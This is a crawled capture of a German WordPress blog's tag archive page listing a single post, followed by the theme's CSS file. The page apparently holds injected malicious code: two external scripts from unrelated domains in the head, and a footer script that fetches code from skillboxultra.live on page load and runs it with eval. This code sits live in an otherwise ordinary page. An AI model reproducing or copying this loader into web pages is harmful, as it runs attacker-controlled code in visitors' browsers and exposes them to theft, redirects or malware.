

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/tag/koepfe
body_size: 8391
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>köpfe &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Schlagwort-Feed zu köpfe" href="http://x2b3.de/tag/koepfe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/tags/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Beiträge über köpfe von x2beetree" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="köpfe &#8211; x2b3" />
<meta property="og:url" content="http://x2b3.de/tag/koepfe" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="archive tag tag-koepfe tag-622 wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1182" class="post-1182 post type-post status-publish format-gallery hentry category-chronologia category-kunst category-philosophie category-politik-und-wirtschaft category-religion category-technik category-zeit-und-zeit-geschichte tag-komposita tag-koepfe tag-werkschau post_format-post-format-gallery">

				
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1182"><a href="http://x2b3.de/er-will-uns-liebe-bringen-schnell-erschiesst-ihn" rel="bookmark">Er will uns Liebe bringen &#8211; schnell, erschießt ihn!</a></h5>
				</header>

								<div class="entry">
														</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="http://x2b3.de/er-will-uns-liebe-bringen-schnell-erschiesst-ihn" rel="bookmark">Februar 24, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/tag/koepfe"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"http:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"6e8d149294","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/x2b3.de\/wp-login.php?redirect_to=http%3A%2F%2Fx2b3.de%2Fer-will-uns-liebe-bringen-schnell-erschiesst-ihn","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'0',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42
body_size: 3186
content:
/*
Theme Name: RetroGeek
Theme URI: https://tuxlog.de/retrogeek/
Author: tuxlog
Author URI: https://tuxlog.de/
Description: A lightweight, minimal, fast and geeky retro theme remembering the good old terminal times
Version: 0.3
Requires PHP: 5.6
Tested up to: 5.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, block-styles, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready, flexible-header
Text Domain: retrogeek

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* whenever we need to clear floats */
.clearfix { content:""; display:table; clear:both; }

/* position post thumbnails */
.retrogeek-thumbnail {float:left; padding-right: 20px;}

body {  background-color: var(--rg-background-color);
	color: var(--rg-text-color);
}

.site-branding,
.asite-description,
.site-info,
.site-title {
	align-items: center;
	justify-content: center;
	display: flex;
}

@media (max-width: 700px) {
	#asciiartlogo { font-size: 10px; }
}

.site-description {margin-bottom: 30px;}

.site-title > a >pre { font-size:16px;}

/* Hide short text by default (resolution > 600px) */
.site-title-mob { display: none; }

/* When resolution <= 600px, hide full text and show short text */
@media (max-width: 600px) {
	.site-title { display: none; }
	.site-title-mob { display: inline-block; }
}

/* some space */
.site-footer { margin-top: 50px; }
.entry-right { padding-bottom: 55px;}


/* code tag wrap amd color */
code { display: block; overflow-x: auto; padding: .5em; background: #444444; }

/* add border to sticky post */
.sticky { border: #ffffff solid 2px; padding:10px; margin-bottom: 30px;}

/* make quotes italic */
blockquote { font-style: italic; }

/* custom logo */
.custom-logo { max-width: 170px; }


/* Menu bar start */
.navigation{ position: relative; z-index: 1000; padding: 11px 0 0; }
.nav{ margin: 0; padding: 0; }
div.main-nav { background-color: #444444; min-height: 31px; margin: 0 0 25px; }

.nav li{
	float: left;
	font-size: 16px;
	line-height: 26px;
	margin: 0 38px 0 0;
	position: relative;
	list-style-type: none;
	background-color: #444444;
}

.nav li:last-child{
	margin: 0;
}

.nav li a{
	color: var(--rg-text-color);
	display: block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav li a:hover, .nav li.current_page_item a{
	color: var(--rg-link-text-color);
}

.nav li ul{
	position: absolute;
	width: 220px;
	top: 23px;
	left: 0;
	background-color: #444444;
	transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.3s ease 0s;
	visibility: hidden;
}

.nav li:hover > ul,
.nav li:focus-within ul{
	transform: scale(1);
	visibility: visible;
	z-index: 1;
}

.nav li ul li{
	float: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	border-top: 1px solid #aaaaaa;
}

.nav li ul li a{
	padding: 10px 10px;
	color: var(--rg-text-color);
}
.nav li ul li a:hover{
	color: var(--rg-link-text-color);
}
/* end menubar */

/*
 * style mobile top navigation menu
 */
.toggle-topnav {
	display: none !important;
}

@media screen and ( max-width: 580px ) {
	.main-nav { display: none; }
	.toggle-topnav {
		display: inline-block !important;
		margin: 15px 15px 0px 15px;
		font-size: 2em;
		transition: color linear 0.15s;
	}

	a.toggle-topnav:link,
	a.toggle-topnav:visited,
	a.toggle-topnav:hover,
	a.toggle-topnav:active {
		text-decoration: none;
		color: var(--rg-text-color);
	}

	.sub-menu { display: block !important; }
}

.top-nav {
	display: block;
	position: relative;
	background: #444;
	text-align: left;
}


.top-nav ul {
	display: none;
	overflow: auto;
	top: 0px;
	right: 0px;
	z-index: 999;
	padding-right: 15px;
	background: #444;
	font-size: 100% !important;
